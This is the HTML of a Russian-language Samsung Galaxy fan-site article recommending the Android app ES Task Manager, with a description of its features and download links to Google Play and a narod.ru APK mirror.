class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">ES Диспетчер задач – всё как на ладони</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">2474</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 1 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Бьетесь в поисках функционального диспетчера задач для своего Samsung Galaxy? Тогда вы попали по адресу! ES Диспетчер задач – бесплатное приложение с расширенным набором функций, которое зарекомендовало себя с наилучшей стороны. Оптимальным вариантом является установка данного диспетчера совместно с программкой <a href="https://samsung-galaxy.mobi/es-provodnik-umnyiy-menedzher-faylov/" target="_blank">ES Проводник</a>, которую мы выкладывали ранее.<span id="more-7082"></span></p><p><img class="alignnone size-full wp-image-7083" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg" /><noscript><img class="alignnone size-full wp-image-7083" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_1-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7084" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg" /><noscript><img class="alignnone size-full wp-image-7084" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_2-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7085" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3-300x168.jpg 300w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" /><noscript><img class="alignnone size-full wp-image-7085" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_3-300x168.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7086" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg" /><noscript><img class="alignnone size-full wp-image-7086" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_4-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7087" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5.jpg" /><noscript><img class="alignnone size-full wp-image-7087" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_5-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7088" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6.jpg" /><noscript><img class="alignnone size-full wp-image-7088" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_6-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Такая совместимость даст максимальное удобство и лучшие функциональные возможности. ES Диспетчер работает с активными приложениями, установленными на вашем устройстве, позволяет провести анализ карты памяти, а также имеет дополнительные функции позволяющие оптимизировать ваш смартфон и систему Android, среди которых: очистка кеша, оптимизация интернет соединений, настройка яркости и энергосбережения.</p><p><img class="alignnone size-full wp-image-7089" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7.jpg" /><noscript><img class="alignnone size-full wp-image-7089" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_7-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7090" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8.jpg" /><noscript><img class="alignnone size-full wp-image-7090" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_8-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7091" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9.jpg" /><noscript><img class="alignnone size-full wp-image-7091" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_9-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7092" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" /><noscript><img class="alignnone size-full wp-image-7092" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_10-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7093" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg" /><noscript><img class="alignnone size-full wp-image-7093" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_11-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript><img class="alignnone size-full wp-image-7094" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20530%20298'%3E%3C/svg%3E" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12-150x84.jpg 150w" data-lazy-sizes="(max-width: 530px) 100vw, 530px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg" /><noscript><img class="alignnone size-full wp-image-7094" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg" alt="ES Диспетчер задач – всё как на ладони для Android" width="530" height="298" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12.jpg 530w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12-300x168.jpg 300w, https://samsung-galaxy.mobi/wp-content/uploads/2012/11/ES_Dispetcher_zadach_Samsung_Galaxy_S3_Note2_Ace_03_12-150x84.jpg 150w" sizes="(max-width: 530px) 100vw, 530px" /></noscript></p><p>Очень полезное приложение для вашего смартфона или планшета.</p><p><a href="https://play.google.com/store/apps/details?id=com.estrongs.android.taskmanager&amp;feature=search_result#?t=W251bGwsMSwxLDEsImNvbS5lc3Ryb25ncy5hbmRyb2lkLnRhc2ttYW5hZ2VyIl0" target="_blank">Play Google</a> | <a href="http://narod.ru/disk/63665215001.8d2ebe194bf12e57d792415703b82907/comestrongsandroidtaskmanager-27-131.apk.html" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="7082" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133485 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128749 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98439 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 